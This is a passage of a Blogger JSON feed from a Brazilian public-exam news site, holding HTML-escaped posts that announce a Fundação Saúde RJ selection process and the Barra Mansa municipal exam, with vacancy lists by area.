0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3496804937918747015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html","title":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s72-w262-h197-c\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; 